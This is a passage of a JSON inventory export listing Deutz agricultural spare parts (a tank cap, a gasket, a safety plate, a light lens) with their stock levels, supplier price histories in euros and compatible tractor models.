24-01-02T16:33:30+0000","lastCheckDate":"2024-01-02T16:33:30+0000"},{"id":27424850,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":62.65,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:01:42+0000","createdAt":"2025-01-17T06:01:42+0000","lastCheckDate":"2025-01-17T06:01:42+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, 5600 (2008), 5600 (2009), 5600 CLIMBER (2009), 6000 (2010-2011), 6000 (2012), 6000 CLIMBER (2010-2011), 6040 Eco, 6040 Eco (STAGE 3B) (2012), ACTOR, Alte M\u00e4hdrescher, C 5000 (STAGE 3A), C 6000 (STAGE 3A), C 6000 (STAGE 4), C 6000 (STAGE 5), D06, D07, DX -> 76XX, DX -> 78XX, DX 6, DX 7, ECTRON, INTRAC, INTRAC New, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1561","1631","1651","1741","1811","1791","1781","1851","1351","1721","22221","19191","10101","51511","1731","1201","1291","1281","1261","1271","1381","40401","1311","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"bouchon","rawValue":"bouchon","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1013,piecesAgricolesdivers,Divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/bouchon-reservoir-10","gallery":null},{"id":9,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02232840","internalReference":null,"label":"GARNITURE JOINT","stocks":[{"id":11,"quantity":8,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":2.198,"previousNonZeroAveragePrice":2.198,"lastPurchasePrice":2.01,"lastMovementDate":"2025-12-11T18:12:26+0000","lastEntryDate":"2025-12-11T18:12:26+0000","lastRemovalDate":"2024-11-08T16:02:34+0000","lastSalePurchaseDate":"2025-12-11T18:12:26+0000","lastPurchaseDate":"2025-12-11T18:12:26+0000","lastSaleDate":"2024-11-08T16:02:34+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T21:49:13+0000","lastEditor":{"@id":11712}},{"id":12680,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.064,"lastPurchasePrice":2.175,"lastMovementDate":"2024-08-01T09:59:02+0000","lastEntryDate":"2022-10-05T12:42:21+0000","lastRemovalDate":"2024-08-01T09:59:02+0000","lastSalePurchaseDate":"2022-10-05T12:42:21+0000","lastPurchaseDate":"2022-10-05T12:42:21+0000","lastSaleDate":"2013-08-13T22:00:00+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":32,"quantityMin":2,"warehouse":{"@id":5},"createdAt":"2003-12-04T23:00:00+0000","lastUpdate":"2025-11-20T11:31:33+0000","lastEditor":{"@id":191}},{"id":21519,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-11-29T23:00:00+0000","lastEntryDate":"2012-08-27T22:00:00+0000","lastRemovalDate":"2018-11-29T23:00:00+0000","lastSalePurchaseDate":"2018-11-29T23:00:00+0000","lastPurchaseDate":"2012-08-27T22:00:00+0000","lastSaleDate":"2018-11-29T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2006-01-02T23:00:00+0000","lastUpdate":"2024-11-28T16:11:21+0000","lastEditor":{"@id":186}},{"id":43569,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":1.73,"lastPurchasePrice":null,"lastMovementDate":"2024-08-01T13:18:01+0000","lastEntryDate":"2019-09-01T22:00:00+0000","lastRemovalDate":"2024-08-01T13:18:01+0000","lastSalePurchaseDate":"2020-09-20T22:00:00+0000","lastPurchaseDate":"2019-09-01T22:00:00+0000","lastSaleDate":"2020-09-20T22:00:00+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-01-28T23:00:00+0000","lastUpdate":"2025-11-27T10:45:45+0000","lastEditor":{"@id":14}}],"subfamily":{"id":1375,"name":"piecesAgricolesjointsbagues","title":"Joints, bagues","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":5,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.42,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3179002,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:12:29+0000","lastCheckDate":"2021-01-13T13:12:29+0000"},{"id":3374986,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:43+0000","lastCheckDate":"2021-01-15T19:09:43+0000"},{"id":3570015,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:25+0000","lastCheckDate":"2021-01-15T19:56:25+0000"},{"id":3787395,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:21+0000","lastCheckDate":"2021-02-04T11:03:21+0000"},{"id":6587314,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.7,"purchasePrice":2.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:41+0000","lastCheckDate":"2021-06-23T07:50:41+0000"},{"id":9955731,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.9,"purchasePrice":2.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:22+0000","lastCheckDate":"2022-01-10T12:10:22+0000"},{"id":11582993,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.9,"purchasePrice":2.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:29:10+0000","lastCheckDate":"2022-03-10T12:29:10+0000"},{"id":13487884,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.04,"purchasePrice":3.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:34+0000","lastCheckDate":"2022-04-26T08:56:27+0000"},{"id":13800412,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.344,"purchasePrice":3.344,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:25:01+0000","lastCheckDate":"2022-09-08T12:22:59+0000"},{"id":18168349,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.74,"purchasePrice":3.74,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:39:06+0000","lastCheckDate":"2023-01-05T16:39:06+0000"},{"id":19170431,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.74,"purchasePrice":3.74,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:25+0000","lastCheckDate":"2023-03-25T07:37:36+0000"},{"id":21012579,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.74,"purchasePrice":3.74,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:13:58+0000","lastCheckDate":"2023-04-28T10:13:58+0000"},{"id":21421418,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.87,"purchasePrice":3.87,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:06+0000","lastCheckDate":"2023-09-06T14:05:07+0000"},{"id":23566802,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.87,"purchasePrice":3.87,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:29:45+0000","lastCheckDate":"2023-09-13T13:29:45+0000"},{"id":24128776,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.1,"purchasePrice":3.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:37+0000","lastCheckDate":"2024-01-02T16:33:37+0000"},{"id":27481688,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.16,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:29:26+0000","createdAt":"2025-01-17T06:29:27+0000","lastCheckDate":"2025-01-17T06:29:27+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, ACTOR, Agrocompact 3.xx, Agrolux, Agrolux F, Agroplus, AgroPrima, AgroStar, AgroStar Freisicht, Agrosun, AgroXtra, Alte M\u00e4hdrescher, D06, D07, D07C, DX -> 76XX, DX -> 78XX, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, DX 4, DX 6, DX 7, ECTRON, FARMLINER, Hopfen, INTRAC, INTRAC New, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1351","1501","1031","1481","1041","1051","1061","1071","1091","1181","1721","1731","1201","1211","1291","1281","1221","1231","1241","1251","1261","1271","1381","1391","1301","40401","1311","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"joint d'\u00e9tanch\u00e9it\u00e9","rawValue":"joint d'\u00e9tanch\u00e9it\u00e9","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":8,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1375,piecesAgricolesjointsbagues,Joints, bagues","makeData":"890,deutz,Deutz","articleUrl":"\/article\/garniture-joint-9","gallery":null},{"id":7,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01120672","internalReference":null,"label":"TOLE DE SECURITE","stocks":[{"id":85,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2003-11-02T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2003-11-02T23:00:00+0000","lastSalePurchaseDate":"2003-11-02T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2003-11-02T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:15+0000","lastEditor":{"@id":14}}],"subfamily":{"id":1013,"name":"piecesAgricolesdivers","title":"Divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":963,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.2,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:59+0000","lastCheckDate":"2020-01-28T05:16:14+0000"},{"id":3169223,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:11:33+0000","lastCheckDate":"2021-01-13T13:11:33+0000"},{"id":3363975,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:08:03+0000","lastCheckDate":"2021-01-15T19:08:03+0000"},{"id":3558958,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:54:59+0000","lastCheckDate":"2021-01-15T19:54:59+0000"},{"id":3776380,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:10+0000","lastCheckDate":"2021-02-04T11:03:10+0000"},{"id":6721306,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.6,"purchasePrice":4.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:07+0000","lastCheckDate":"2021-06-23T07:57:07+0000"},{"id":10083831,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.9,"purchasePrice":3.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:16:24+0000","lastCheckDate":"2022-01-10T12:16:24+0000"},{"id":11530575,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.9,"purchasePrice":3.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:08:23+0000","lastCheckDate":"2022-03-10T12:08:23+0000"},{"id":13556333,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.1,"purchasePrice":4.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:55:02+0000","lastCheckDate":"2022-04-20T07:55:02+0000"},{"id":13868857,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:27:47+0000","lastCheckDate":"2022-05-09T12:27:47+0000"},{"id":18140261,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:28:45+0000","lastCheckDate":"2023-01-05T16:28:45+0000"},{"id":19142342,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:01+0000","lastCheckDate":"2023-01-10T11:20:01+0000"},{"id":21228132,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":4.51,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:24:30+0000","lastCheckDate":"2023-04-28T10:24:30+0000"},{"id":21412838,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.67,"purchasePrice":4.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:35:49+0000","lastCheckDate":"2023-05-30T15:35:49+0000"},{"id":23785490,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.67,"purchasePrice":4.67,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:36:57+0000","lastCheckDate":"2023-09-13T13:36:57+0000"},{"id":24120294,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.42,"purchasePrice":4.42,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:12+0000","lastCheckDate":"2024-01-02T16:33:12+0000"},{"id":27414678,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.51,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T05:57:49+0000","createdAt":"2025-01-17T05:57:49+0000","lastCheckDate":"2025-01-17T05:57:49+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"D06","rawValue":["1731"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"arr\u00eat","rawValue":"arr\u00eat","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1013,piecesAgricolesdivers,Divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/tole-de-securite-7","gallery":null},{"id":5,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"04357857","internalReference":null,"label":"CABOCHON DE FEU","stocks":[{"id":4,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-06-29T22:00:00+0000","lastEntryDate":"2015-06-28T22:00:00+0000","lastRemovalDate":"2015-06-29T22:00:00+0000","lastSalePurchaseDate":"2015-06-29T22:00:00+0000","lastPurchaseDate":"2015-06-28T22:00:00+0000","lastSaleDate":"2015-06-29T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:12+0000","lastEditor":{"@id":14}},{"id":17059,"quantity":1,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":9.72,"previousNonZeroAveragePrice":9.72,"lastPurchasePrice":null,"lastMovementDate":"2008-06-03T22:00:00+0000","lastEntryDate":"2005-02-16T23:00:00+0000","lastRemovalDate":"2008-06-03T22:00:00+0000","lastSalePurchaseDate":"2008-06-03T22:00:00+0000","lastPurchaseDate":"2005-02-16T23:00:00+0000","lastSaleDate":"2008-06-03T22:00:00+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2005-02-16T23:00:00+0000","lastUpdate":"2025-11-20T13:22:54+0000","lastEditor":{"@id":191}},{"id":34034,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2008-03-10T23:00:00+0000","lastEntryDate":"2008-02-12T23:00:00+0000","lastRemovalDate":"2008-03-10T23:00:00+0000","lastSalePurchaseDate":"2008-03-10T23:00:00+0000","lastPurchaseDate":"2008-02-12T23:00:00+0000","lastSaleDate":"2008-03-10T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-03-10T23:00:00+0000","lastUpdate":"2024-11-28T16:11:56+0000","lastEditor":{"@id":186}}],"subfamily":{"id":358,"name":"eclairage","title":"Eclairage","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"specialOffer","title":"Promotion","cssClass":"tagColor12","tagCategory":{"id":1741,"name":"category_gi2ld","tagGroup":{"@id":8},"title":"Marketing","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"opc","title":"OP Concurrenc\u00e9e","cssClass":"tagColor24","tagCategory":{"id":1724,"name":"category_zsb90","tagGroup":{"@id":8},"title":"Type de produits SDF","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":10,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":30.68,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3025789,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":26,"purchasePrice":26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:00:20+0000","lastCh